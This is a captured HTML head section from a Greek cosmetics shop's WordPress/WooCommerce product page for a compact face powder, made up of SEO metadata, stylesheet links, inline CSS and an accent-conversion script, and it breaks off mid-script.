

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/%CF%80%CF%81%CF%8C%CF%83%CF%89%CF%80%CE%BF/%CF%80%CE%BF%CF%8D%CE%B4%CF%81%CE%B5%CF%82/silky-touch-compact-powder/
body_size: 39626
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Silky Touch Compact Powder - Beautylink Cosmetics</title>
	<meta name="description" content="Η πούδρα που δημιουργεί φωτεινό και λαμπερό αποτέλεσμα στο πρόσωπο σας για πολλές ώρες με την μαλακή και μεταξένια της υφήΔερματολογικά Ελεγμένο, paraben free, gluten free, cruelty free, δεν φράζει τους πόρους." />
	<link rel="canonical" href="https://www.beautylink.gr/shop/μακιγιάζ/πρόσωπο/πούδρες/silky-touch-compact-powder/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silky Touch Compact Powder - Beautylink Cosmetics" />
	<meta property="og:description" content="Η πούδρα που δημιουργεί φωτεινό και λαμπερό αποτέλεσμα στο πρόσωπο σας για πολλές ώρες με την μαλακή και μεταξένια της υφήΔερματολογικά Ελεγμένο, paraben free, gluten free, cruelty free, δεν φράζει τους πόρους." />
	<meta property="og:url" content="https://www.beautylink.gr/shop/μακιγιάζ/πρόσωπο/πούδρες/silky-touch-compact-powder/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="article:modified_time" content="2023-09-27T20:22:32+00:00" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/","url":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/","name":"Silky Touch Compact Powder - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg","datePublished":"2020-06-04T12:06:56+00:00","dateModified":"2023-09-27T20:22:32+00:00","description":"Η πούδρα που δημιουργεί φωτεινό και λαμπερό αποτέλεσμα στο πρόσωπο σας για πολλές ώρες με την μαλακή και μεταξένια της υφήΔερματολογικά Ελεγμένο, paraben free, gluten free, cruelty free, δεν φράζει τους πόρους.","breadcrumb":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg","width":1000,"height":1000,"caption":"GR Silky Touch Powder 1"},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://www.beautylink.gr/shop/"},{"@type":"ListItem","position":3,"name":"Silky Touch Compact Powder"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-single-product.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc